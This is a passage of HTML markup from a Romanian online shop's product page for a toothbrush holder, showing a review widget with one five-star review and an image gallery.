jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='866c087a-090c-4f96-b3d4-dd421515644f' data-review-language='' data-product-title='STEP Suport periuțe dinți' data-product-url='/products/um023836660' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > o </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2021-01-05 07:43:17 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>oana dascalu ioana</span> <span class='jdgm-rev__location' > (Cluj-Napoca, RO) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>STEP Suport periute dinti</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>
















</div>
  </section>
  
  
  

  
  
  
  <section id="section_3d" class="section_3d">
    <div class="container">
      <div class="row">
        <h3>360 View</h3>
        <div class="model_wrapper">
          <div class="media_carousel_slider"></div>
        </div>
      </div>
    </div>
  </section>
  
  

<section class="gallery_section grid_view_three">
  <div class="container">
    <div class="row">
      <div class="title_wrapper">
        <h3>Galerie imagini</h3>
        <div class="grid_icons_wrapper">
          <svg
            width="24"
            height="24"
            x="0px"
            y="0px"
            viewBox="0 0 512 512"
            style="enable-background:new 0 0 512 512;"
            xml:space="preserve"
            class="list_view"
          >
            <g>
            	<path fill="#c9c9c9" d="M0,227.56h2297.56V0H0 M0,512h2297.56V284.44H0 M284.44,512H512V284.44H284.44 M284.44,0v227.56H512V0"/>
            </g>
          </svg>
          <svg
            width="24"
            height="24"
            x="0px"
            y="0px"
            viewBox="0 0 512 512"
            style="enable-background:new 0 0 512 512;"
            xml:space="preserve"
            class="grid_view_two"
          >
            <g>
            	<path fill="#c9c9c9" d="M0,227.56h227.56V0H0 M0,512h227.56V284.44H0 M284.44,512H512V284.44H284.44 M284.44,0v227.56H512V0"/>
            </g>
          </svg>
          <svg
            width="24"
            height="24"
            version="1.1"
            id="Layer_1"
            x="0px"
            y="0px"
            viewBox="0 0 512 512"
            style="enable-background:new 0 0 512 512;"
            xml:space="preserve"
            class="grid_view_three"
          >
            <g>
            	<path fill="#c9c9c9" d="M0,0h128v128H0V0z M192,0h128v128H192V0z M384,0h128v128H384V0z M0,192h128v128H0V192z M192,192h128v128H192V192z M384,192   h128v128H384V192z M0,384h128v128H0V384z M192,384h128v128H192V384z M384,384h128v128H384V384z"/>
            </g>
          </svg>
        </div>
      </div>
      <div
        class="gallery_tracker"
      >
        
        
        
          

          

          
            <div class="gallery_slide">
              <img
                class="variant-img"
                loading="lazy"
                width="800"
                height="800"
                alt="STEP Suport periuțe dinți"
                title="STEP Suport periuțe dinți"
                data-variant="variant-unavailable"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-parent-fit="cover"
                srcset="
                  //mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116_377x.jpg?v=1575470630 360w,
                  //mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116_395x.jpg?v=1575470630 375w,
                  //mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116_464x.jpg?v=1575470630 432w,
                  //mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116_713x.jpg?v=1575470630 640w,
                  //mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116_746x.jpg?v=1575470630 667w,
                  //mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116_867x.jpg?v=1575470630 768w,
                  //mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116_1096x.jpg?v=1575470630 959w,
                  //mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116_1134x.jpg?v=1575470630 991w,
                  //mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116_494x.jpg?v=1575470630 1024w,
                  //mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116_533x.jpg?v=1575470630 1100w,
                  //mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116_554x.jpg?v=1575470630 1200w,
                  //mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116_653x.jpg?v=1575470630 1400w,
                  //mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116_753x.jpg?v=1575470630 1600w
                "
                sizes="(max-width: 360px) 360px, (max-width: 375px) 375px, (max-width: 432px) 432px, (max-width: 640px) 640px, (max-width: 667px) 667px, (max-width: 768px) 768px, (max-width: 959px) 959px, (max-width: 991px) 991px, (max-width: 1024px) 1024px, (max-width: 1100px) 1100px, (max-width: 1200px) 1200px, (max-width: 1400px) 1400px, (max-width: 1600px) 1600px"
                src="//mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116_800x800.jpg?v=1575470630"
              >
            </div>
          
        
          
            
              
            
          

          

          
            <div class="gallery_slide">
              <img
                class="variant-img"
                loading="lazy"
                width="800"
                height="800"
                alt="STEP Suport periuțe dinți"
                title="STEP Suport periuțe dinți"
                data-variant="variant-unavailable"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-parent-fit="cover"
                srcset="
                  //mobexpert.ro/cdn/shop/products/2_c8c6f312-4236-4f93-8ece-573fe381306f_377x.jpg?v=1575470630 360w,
                  //mobexpert.ro/cdn/shop/products/2_c8c6f312-4236-4f93-8ece-573fe381306f_395x.jpg?v=1575470630 375w,
                  //mobexpert.ro/cdn/shop/products/2_c8c6f312-4236-4f93-8ece-573fe381306f_464x.jpg?v=1575470630 432w,
                  //mobexpert.ro/cdn/shop/products/2_c8c6f312-4236-4f93-8ece-573fe381306f_713x.jpg?v=1575470630 640w,
                  //mobexpert.ro/cdn/shop/products/2_c8c6f312-4236-4f93-8ece-573fe381306f_746x.jpg?v=1575470630 667w,
                  //mobexpert.ro/cdn/shop/products/2_c8c6f312-4236-4f93-8ece-573fe381306f_867x.jpg?v=1575470630 768w,
                  //mobexpert.ro/cdn/shop/products/2_c8c6f312-4236-4f93-8ece-573fe381306f_1096x.jpg?v=1575470630 959w,
                  //mobexpert.ro/cdn/shop/products/2_c8c6f312-4236-4f93-8ece-573fe381306f_1134x.jpg?v=1575470630 991w,
                  //mobexpert.ro/cdn/shop/products/2_c8c6f312-4236-4f93-8ece-573fe381306f_494x.jpg?v=1575470630 1024w,
                  //mobexpert.ro/cdn/shop/products/2_c8c6f312-4236-4f93-8ece-573fe381306f_533x.jpg?v=1575470630 1100w,
                  //mobexpert.ro/cdn/shop/products/2_c8c6f312-4236-4f93-8ece-573fe381306f_554x.jpg?v=1575470630 1200w,
                  //mobexpert.ro/cdn/shop/products/2_c8c6f312-4236-4f93-8ece-573fe381306f_653x.jpg?v=1575470630 1400w,
                  //mobexpert.ro/cdn/shop/products/2_c8c6f312-4236-4f93-8ece-573fe381306f_753x.jpg?v=1575470630 1600w
                "
                sizes="(max-width: 360px) 360px, (max-width: 375px) 375px, (max-width: 432px) 432px, (max-width: 640px) 640px, (max-width: 667px) 667px, (max-width: 768px) 768px, (max-width: 959px) 959px, (max-width: 991px) 991px, (max-width: 1024px) 1024px, (max-width: 1100px) 1100px, (max-width: 1200px) 1200px, (max-width: 1400px) 1400px, (max-width: 1600px) 1600px"
                src="//mobexpert.ro/cdn/shop/products/2_c8c6f312-4236-4f93-8ece-573fe381306f_800x800.jpg?v=1575470630"
              >
            </div>
          
        
          
            
              
            
          

          

          
            <div class="gallery_slide">
              <img
                class="variant-img"
                loading="lazy"
                width="800"
                height="800"
                alt="STEP Suport periuțe dinți"
                title="STEP Suport periuțe dinți"
                data-variant="variant-unavailable"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-parent-fit="cover"
                srcset="
                  //mobexpert.ro/cdn/shop/products/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3_377x.jpg?v=1575470630 360w,
                  //mobexpert.ro/cdn/shop/products/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3_395x.jpg?v=1575470630 375w,
                  //mobexpert.ro/cdn/shop/products/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3_464x.jpg?v=1575470630 432w,
                  //mobexpert.ro/cdn/shop/products/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3_713x.jpg?v=1575470630 640w,
                  //mobexpert.ro/cdn/shop/products/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3_746x.jpg?v=1575470630 667w,
                  //mobexpert.ro/cdn/shop/products/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3_867x.jpg?v=1575470630 768w,
                  //mobexpert.ro/cdn/shop/products/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3_1096x.jpg?v=1575470630 959w,
                  //mobexpert.ro/cdn/shop/products/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3_1134x.jpg?v=1575470630 991w,
                  //mobexpert.ro/cdn/shop/products/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3_494x.jpg?v=1575470630 1024w,
                  //mobexpert.ro/cdn/shop/products/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3_533x.jpg?v=1575470630 1100w,
                  //mobexpert.ro/cdn/shop/products/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3_554x.jpg?v=1575470630 1200w,
                  //mobexpert.ro/cdn/shop/products/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3_653x.jpg?v=1575470630 1400w,
                  //mobexpert.ro/cdn/shop/products/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3_753x.jpg?v=1575470630 1600w
                "
                sizes="(max-width: 360px) 360px, (max-width: 375px) 375px, (max-width: 432px) 432px, (max-width: 640px) 640px, (max-width: 667px) 667px, (max-width: 768px) 768px, (max-width: 959px) 959px, (max-width: 991px) 991px, (max-width: 1024px) 1024px, (max-width: 1100px) 1100px, (max-width: 1200px) 1200px, (max-width: 1400px) 1400px, (max-width: 1600px) 1600px"
                src="//mobexpert.ro/cdn/shop/products/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3_800x800.jpg?v=1575470630"
              >
            </div>
          
        
          
            
              
            
          

          

          
            <div class="gallery_slide">
              <img
                class="variant-img"
                loading="lazy"
                width="800"
                height="800"
                alt="STEP Suport periuțe dinți"
                title="STEP Suport periuțe dinți"
                data-variant="variant-unavailable"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-parent-fit="cover"
                srcset="
                  //mobexpert.ro/cdn/shop/products/4_e576a4dd-8e40-425c-9d13-021ebd583bcd_377x.jpg?v=1575470630 360w,
                  //mobexpert.ro/cdn/shop/products/4_e576a4dd-8e40-425c-9d13-021ebd583bcd_395x.jpg?v=1575470630 375w,
                  //mobexpert.ro/cdn/shop/products/4_e576a4dd-8e40-425c-9d13-021ebd583bcd_464x.jpg?v=1575470630 432w,
                  //mobexpert.ro/cdn/shop/products/4_e576a4dd-8e40-425c-9d13-021ebd583bcd_713x.jpg?v=1575470630 640w,
                  //mobexpert.ro/cdn/shop/products/4_e576a4dd-8e40-425c-9d13-021ebd583bcd_746x.jpg?v=1575470630 667w,
                  //mobexpert.ro/cdn/shop/products/4_e576a4dd-8e40-425c-9d13-021ebd583bcd_867x.jpg?v=1575470630 768w,
                  //mobexpert.ro/cdn/shop/products/4_e576a4dd-8e40-425c-9d13-021ebd583bcd_1096x.jpg?v=1575470630 959w,
                  //mobexpert.ro/cdn/shop/products/4_e576a4dd-8e40-425c-9d13-021ebd583bcd_1134x.jpg?v=1575470630 991w,
                  //mobexpert.ro/cdn/shop/products/4_e576a4dd-8e40-425c-9d13-021ebd583bcd_494x.jpg?v=1575470630 1024w,
                  //mobexpert.ro/cdn/shop/products/4_e576a4dd-8e40-425c-9d13-021ebd583bcd_533x.jpg?v=1575470630 1100w,
                  //mobexpert.ro/cdn/shop/products/4_e576a4dd-8e40-425c-9d13-021ebd583bcd_554x.jpg?v=1575470630 1200w,
                  //mobexpert.ro/cdn/shop/products/4_e576a4dd-8e40-425c-9d13-021ebd583bcd_653x.jpg?v=1575470630 1400w,
                  //mobexpert.ro/cdn/shop/products/4_e576a4dd-8e40-425c-9d13-021ebd583bcd_753x.jpg?v=1575470630 1600w
                "
                sizes="(max-width: 360px) 360px, (max-width: 375px) 375px, (max-width: 432px) 432px, (max-width: 640px) 640px, (max-width: 667px) 667px, (max-width: 768px) 768px, (max-width: 959px) 959px, (max-width: 991px) 991px, (max-width: 1024px) 1024px, (max-width: 1100px) 1100px, (max-width: 1200px) 1200px, (max-width: 1400px) 1400px, (max-width: 1600px) 1600px"
                src="//mobexpert.ro/cdn/shop/products/4_e576a4dd-8e40-425c-9d13-021ebd583bcd_800x800.jpg?v=1575470630"
              >
            </div>
          
        
          
            
              
            
          

          

          
            <div class="gallery_slide">
              <img
                class="variant-img"
                loading="lazy"
                width="800"
                height="800"
                alt="STEP Suport periuțe dinți"
                title="STEP Suport periuțe dinți"
                data-variant="variant-unavailable"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-parent-fit="cover"
                srcset="
                  //mobexpert.ro/cdn/shop/products/5_06b90f1e-52cb-4165-a728-5e5a9189705f_377x.jpg?v=1575470630 360w,
                  //mobexpert.ro/cdn/shop/products/5_06b90f1e-52cb-4165-a728-5e5a9189705f_395x.jpg?v=1575470630 375w,
                  //mobexpert.ro/cdn/shop/products/5_06b90f1e-52cb-4165-a728-5e5a9189705f_464x.jpg?v=1575470630 432w,
                  //mobexpert.ro/cdn/shop/products/5_06b90f1e-52cb-4165-a728-5e5a9189705f_713x.jpg?v=1575470630 640w,
                  //mobexpert.ro/cdn/shop/products/5_06b90f1e-52cb-4165-a728-5e5a9189705f_746x.jpg?v=1575470630 667w,
                  //mobexpert.ro/cdn/shop/products/5_06b90f1e-52cb-4165-a728-5e5a9189705f_867x.jpg?v=1575470630 768w,
                  //mobexpert.ro/cdn/shop/products/5_06b90f1e-52cb-4165-a728-5e5a9189705f_1096x.jpg?v=1575470630 959w,
                  //mobexpert.ro/cdn/shop/products/5_06b90f1e-52cb-4165-a728-5e5a9189705f_1134x.jpg?v=1575470630 991w,
                  //mobexpert.ro/cdn/shop/products/5_06b90f1e-52cb-4165-a728-5e5a9189705f_494x.jpg?v=1575470630 1024w,
                  //mobexpert.ro/cdn/shop/products/5_06b90f1e-52cb-4165-a728-5e5a9189705f_533x.jpg?v=1575470630 1100w,
                  //mobexpert.ro/cdn/shop/products/5_06b90f1e-52cb-4165-a728-5e5a9189705f_554x.jpg?v=1575470630 1200w,
                  //mobexpert.ro/cdn/shop/products/5_06b90f1e-52cb-4165-a728-5e5a9189705f_653x.jpg?v=1575470630 1400w,
                  //mobexpert.ro/cdn/shop/products/5_06b90f1e-52cb-4165-a728-5e5a9189705f_753x.jpg?v=1575470630 1600w
                "
                sizes="(max-width: 360px) 360px, (max-width: 375px) 375px, (max-width: 432px) 432px, (max-width: 640px) 640px, (max-width: 667px) 667px, (max-width: 768px) 768px, (max-width: 959px) 959px, (max-width: 991px) 991px, (max-width: 1024px) 1024px, (max-width: 1100px) 1100px, (max-width: 1200px) 1200px, (max-width: 1400px) 1400px, (max-width: 1600px) 1600px"
                src="//mobexpert.ro/cdn/shop/products/5_06b90f1e-52cb-4165-a728-5e5a9189705f_800x800.jpg?v=1575470630"
              >
            </div>
          
        
          
            
              
            
          

          

          
            <div class="gallery_slide">
              <img
                class="variant-img"
                loading="lazy"
                width="800"
                height="800"
                alt="STEP Suport periuțe dinți"
                title="STEP Suport periuțe dinți"
                data-variant="variant-unavailable"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-parent-fit="cover"
                srcset="
                  //mobexpert.ro/cdn/shop/products/6_000926d5-686b-4ec4-84c4-d1775da682bc_377x.jpg?v=1575470630 360w,
                  //mobexpert.ro/cdn/shop/products/6_000926d5-686b-4ec4-84c4-d1775da682bc_395x.jpg?v=1575470630 375w,
                  //mobexpert.ro/cdn/shop/products/6_000926d5-686b-4ec4-84c4-d1775da682bc_464x.jpg?v=1575470630 432w,
                  //mobexpert.ro/cdn/shop/products/6_000926d5-686b-4ec4-84c4-d1775da682bc_713x.jpg?v=1575470630 640w,
                  //mobexpert.ro/cdn/shop/products/6_000926d5-686b-4ec4-84c4-d1775da682bc_746x.jpg?v=1575470630 667w,
                  //mobexpert.ro/cdn/shop/products/6_000926d5-686b-4ec4-84c4-d1775da682bc_867x.jpg?v=1575470630 768w,
                  //mobexpert.ro/cdn/shop/products/6_000926d5-686b-4ec4-84c4-d1775da682bc_1096x.jpg?v=1575470630 959w,
                  //mobexpert.ro/cdn/shop/products/6_000926d5-686b-4ec4-84c4-d1775da682bc_1134x.jpg?v=1575470630 991w,
                  //mobexpert.ro/cdn/shop/products/6_000926d5-686b-4ec4-84c4-d1775da682bc_494x.jpg?v=1575470630 1024w,
                  //mobexpert.ro/cdn/shop/products/6_000926d5-686b-4ec4-84c4-d1775da682bc_533x.jpg?v=1575470630 1100w,
                  //mobexpert.ro/cdn/shop/products/6_000926d5-686b-4ec4-84c4-d1775da682bc_554x.jpg?v=1575470630 1200w,
                  //mobexpert.ro/cdn/shop/products/6_000926d5-686b-4ec4-84c4-d1775da682bc_653x.jpg?v=1575470630 1400w,
                  //mobexpert.ro/cdn/shop/products/6_000926d5-686b-4ec4-84c4-d1775da682bc_753x.jpg?v=1575470630 1600w
                "
                sizes="(max-width: 360px) 360px, (max-width: 375px) 375px, (max-width: 432px) 432px, (max-width: 640px) 640px, (max-width: 667px) 667px, (max-width: 768px) 768px, (max-width: 959px) 959px, (max-width: 991px) 991px, (max-width: 1024px) 1024px, (max-width: 1100px) 1100px, (max-width: 1200px) 1200px, (max-width: 1400px) 1400px, (max-width: 1600px) 1600px"
                src="//mobexpert.ro/cdn/shop/products/6_000926d5-686b-4ec4-84c4-d1775da682bc_800x800.jpg?v=1575470630"
              >
            </div>
          
        
          
            
              
            
          

          

          
            <div class="gallery_slide">
              <img
                class="variant-img"
                loading="lazy"
                width="800"
                height="800"
                alt="STEP Suport periuțe dinți"
                title="STEP Suport periuțe dinți"
                data-variant="variant-unavailable"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-parent-fit="cover"
                srcset="
                  //mobexpert.ro/cdn/shop/products/7_fa8517d6-c11f-412a-b68b-548ba92b2354_377x.jpg?v=1575470631 360w,
                  //mobexpert.ro/cdn/shop/products/7_fa8517d6-c11f-412a-b68b-548ba92b2354_395x.jpg?v=1575470631 375w,
                  //mobexpert.ro/cdn/shop/products/7_fa8517d6-c11f-412a-b68b-548ba92b2354_464x.jpg?v=1575470631 432w,
                  //mobexpert.ro/cdn/shop/products/7_fa8517d6-c11f-412a-b68b-548ba92b2354_713x.jpg?v=1575470631 640w,
                  //mobexpert.ro/cdn/shop/products/7_fa8517d6-c11f-412a-b68b-548ba92b2354_746x.jpg?v=1575470631 667w,
                  //mobexpert.ro/cdn/shop/products/7_fa8517d6-c11f-412a-b68b-548ba92b2354_867x.jpg?v=1575470631 768w,
                  //mobexpert.ro/cdn/shop/products/7_fa8517d6-c11f-412a-b68b-548ba92b2354_1096x.jpg?v=1575470631 959w,
                  //mobexpert.ro/cdn/shop/products/7_fa8517d6-c11f-412a-b68b-548ba92b2354_1134x.jpg?v=1575470631 991w,
                  //mobexpert.ro/cdn/shop/products/7_fa8517d6-c11f-412a-b68b-548ba92b2354_494x.jpg?v=1575470631 1024w,
                  //mobexpert.ro/cdn/shop/products/7_fa8517d6-c11f-412a-b68b-548ba92b2354_533x.jpg?v=1575470631 1100w,
                  //mobexpert.ro/cdn/shop/products/7_fa8517d6-c11f-412a-b68b-548ba92b2354_554x.jpg?v=1575470631 1200w,
                  //mobexpert.ro/cdn/shop/products/7_fa8517d6-c11f-412a-b68b-548ba92b2354_653x.jpg?v=1575470631 1400w,
                  //mobexpert.ro/cdn/shop/products/7_fa8517d6-c11f-412a-b68b-548ba92b2354_753x.jpg?v=1575470631 1600w
                "
                sizes="(max-width: 360px) 360px, (max-width: 375px) 375px, (max-width: 432px) 432px, (max-width: 640px) 640px, (max-width: 667px) 667px, (max-width: 768px) 768px, (max-width: 959px) 959px, (max-width: 991px) 991px, (max-width: 1024px) 1024px, (max-width: 1100px) 1100px, (max-width: 1200px) 1200px, (max-width: 1400px) 1400px, (max-width: 1600px) 1600px"
                src="//mobexpert.ro/cdn/shop/products/7_fa8517d6-c11f-412a-b68b-548ba92b2354_800x800.jpg?v=1575470631"
              >
            </div>
          
        
          
            
              
            
          

          

          
            <div class="gallery_slide">
              <img
                class="variant-img"
                loading="lazy"
                width="800"
                height="800"
                alt="STEP Suport periuțe dinți"
                title="STEP Suport periuțe dinți"
                data-variant="variant-unavailable"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-parent-fit="cover"
                srcset="
                  //mobexpert.ro/cdn/shop/products/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c_377x.jpg?v=1575470631 360w,
                  //mobexpert.ro/cdn/shop/products/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c_395x.jpg?v=1575470631 375w,
                  //mobexpert.ro/cdn/shop/products/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c_464x.jpg?v=1575470631 432w,
                  //mobexpert.ro/cdn/shop/products/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c_713x.jpg?v=1575470631 640w,
                  //mobexpert.ro/cdn/shop/products/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c_746x.jpg?v=1575470631 667w,
                  //mobexpert.ro/cdn/shop/products/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c_867x.jpg?v=1575470631 768w,
                  //mobexpert.ro/cdn/shop/products/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c_1096x.jpg?v=1575470631 959w,
                  //mobexpert.ro/cdn/shop/products/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c_1134x.jpg?v=1575470631 991w,
                  //mobexpert.ro/cdn/shop/products/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c_494x.jpg?v=1575470631 1024w,
                  //mobexpert.ro/cdn/shop/products/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c_533x.jpg?v=1575470631 1100w,
                  //mobexpert.ro/cdn/shop/products/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c_554x.jpg?v=1575470631 1200w,
                  //mobexpert.ro/cdn/shop/products/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c_653x.jpg?v=1575470631 1400w,
                  //mobexpert.ro/cdn/shop/products/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c_753x.jpg?v=1575470631 1600w
                "
                sizes="(max-width: 360px) 360px, (max-width: 375px) 375px, (max-width: 432px) 432px, (max-width: 640px) 640px, (max-width: 667px) 667px, (max-width: 768px) 768px, (max-width: 959px) 959px, (max-width: 991px) 991px, (max-width: 1024px) 1024px, (max-width: 1100px) 1100px, (max-width: 1200px) 1200px, (max-width: 1400px) 1400px, (max-width: 1600px) 1600px"
                src="//mobexpert.ro/cdn/shop/products/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c_800x800.jpg?v=1575470631"
              >
            </div>
          
        
          
            
              
            
          

          

          
            <div class="gallery_slide">
              <img
                class="variant-img"
                loading="lazy"
                width="800"
                height="800"
                alt="STEP Suport periuțe dinți"
                title="STEP Suport periuțe dinți"
                data-variant="variant-unavailable"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-parent-fit="cover"
                srcset="
                  //mobexpert.ro/cdn/shop/products/9_7b6f516b-ad81-4281-8693-3b282317326c_377x.jpg?v=1575470631 360w,
                  //mobexpert.ro/cdn/shop/products/9_7b6f516b-ad81-4281-8693-3b282317326c_395x.jpg?v=1575470631 375w,
                  //mobexpert.ro/cdn/shop/products/9_7b6f516b-ad81-4281-8693-3b282317326c_464x.jpg?v=1575470631 432w,
                  //mobexpert.ro/cdn/shop/products/9_7b6f516b-ad81-4281-8693-3b282317326c_713x.jpg?v=1575470631 640w,
                  //mobexpert.ro/cdn/shop/products/9_7b6f516b-ad81-4281-8693-3b282317326c_746x.jpg?v=1575470631 667w,
                  //mobexpert.ro/cdn/shop/products/9_7b6f516b-ad81-4281-8693-3b282317326c_867x.jpg?v=1575470631 768w,
                  //mobexpert.ro/cdn/shop/products/9_7b6f516b-ad81-4281-8693-3b282317326c_1096x.jpg?v=1575470631 959w,
                  //mobexpert.ro/cdn/shop/products/9_7b6f516b-ad81-4281-8693-3b282317326c_1134x.jpg?v=1575470631 991w,
                  //mobexpert.ro/cdn/shop/products/9_7b6f516b-ad81-4281-8693-3b282317326c_494x.jpg?v=1575470631 1024w,
                  //mobexpert.ro/cdn/shop/products/9_7b6f516b-ad81-4281-8693-3b282317326c_533x.jpg?v=1575470631 1100w,
                  //mobexpert.ro/cdn/shop/products/9_7b6f516b-ad81-4281-8693-3b282317326c_554x.jpg?v=1575470631 1200w,
                  //mobexpert.ro/cdn/shop/products/9_7b6f516b-ad81-4281-8693-3b282317326c_653x.jpg?v=1575470631 1400w,
                  //mobexpert.ro/cdn/shop/products/9_7b6f516b-ad81-4281-8693-3b282317326c_753x.jpg?v=1575470631 1600w
                "
                sizes="(max-width: 360px) 360px, (max-width: 375px) 375px, (max-width: 432px) 432px, (max-width: 640px) 640px, (max-width: 667px) 667px, (max-width: 768px) 768px, (max-width: 959px) 959px, (max-width: 991px) 991px, (max-width: 1024px) 1024px, (max-width: 1100px) 1100px, (max-width: 1200px) 1200px, (max-width: 1400px) 1400px, (max-width: 1600px) 1600px"
                src="//mobexpert.ro/cdn/shop/products/9_7b6f516b-ad81-4281-8693-3b282317326c_800x800.jpg?v=1575470631"
              >
            </div>
          
        
          
            
              
            
          

          

          
            <div class="gallery_slide">
              <img
                class="variant-img"
                loading="lazy"
                width="800"
                height="800"
                alt="STEP Suport periuțe dinți"
                title="STEP Suport periuțe dinți"
                data-variant="variant-unavailable"
                data-aspectratio="1.0"
                data-sizes="auto"
                data-parent-fit="cover"
                srcset="
                  //mobexpert.ro/cdn/shop/products/10_91ed348e-c7c3-4072-8886-d8cd24272aba_377x.jpg?v=1575470631 360w,
                  //mobexpert.ro/cdn/shop/products/10_91ed348e-c7c3-4072-8886-d8cd24272aba_395x.jpg?v=1575470631 375w,
                  //mobexpert.ro/cdn/shop/products/10_91ed348e-c7c3-4072-8886-d8cd24272aba_464x.jpg?v=1575470631 432w,
